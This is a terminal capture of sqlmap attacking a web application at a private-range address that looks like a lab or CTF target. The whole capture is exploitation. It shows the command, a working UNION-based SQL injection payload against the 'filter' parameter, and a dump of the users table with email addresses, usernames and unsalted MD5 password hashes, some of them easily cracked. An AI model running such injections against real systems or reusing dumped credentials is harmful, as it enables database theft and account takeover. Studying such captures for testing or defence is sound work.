 cvxfous:~/ $ sqlmap -u 'http://10.13.37.225/?filter=a' --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.11.9#dev}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any
misuse or damage caused by this program
[*] starting @ 09:32:45 /2025-02-10/
GET parameter 'filter' is vulnerable. Do you want to keep testing the others (if any)?
[y/N]
sqlmap identified the following injection point(s) with a total of 82 HTTP(s) requests:
---
Parameter: filter (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: filter=a' UNION ALL SELECT
CONCAT(CONCAT('qpkbq','PzBmHMqxjRyHitwEorBWSIhHxVZtaMEoPxqHDmys'),'qxpzq'),NULL,NULL--
WZsC
---
Database: doctobase
Table: users
[41 entries]
+----+---------------------------+------------------------------------+---------------+
| id | email                     | password                           | username      |
+----+---------------------------+------------------------------------+---------------+
| 1  | jmuller@gmail.com         | 21232f297a57a5a743894a0e4a801fc3   | jmuller       |
| 2  | croux@gmail.com           | 25d55ad283aa400af464c76d713c07ad   | croux         |
| 3  | kleroy@hotmail.com        | 21232f297a57a5a743894a0e4a801fc3   | kleroy        |
| 4  | pdubois@protonmail.com    | 0d107d09f5bbe40cade3de5c71e9e9b7   | pdubois       |
| 5  | jmartin@protonmail.com    | 482c811da5d5b4bc6d497ffa98491e38   | jmartin       |
| 6  | cdurand@yahoo.com         | 482c811da5d5b4bc6d497ffa98491e38   | cdurand       |
| 7  | tdurand@protonmail.com    | 4297f44b13955235245b2497399d7a93   | tdurand       |
| 8  | mmoreau@gmail.com         | e10adc3949ba59abbe56e057f20f883e   | mmoreau       |
| 9  | admindoctolab@doctolab.fr | 456a6bbad2c5f98287e96f14999947f6   | admindoctolab |
+----+---------------------------+------------------------------------+---------------+
[09:33:03] [INFO] table 'doctobase.users' dumped to CSV file '/root/.local/share/
sqlmap/output/10.13.37.225/dump/doctobase/users.csv'
[*] ending @ 09:33:03 /2025-02-10/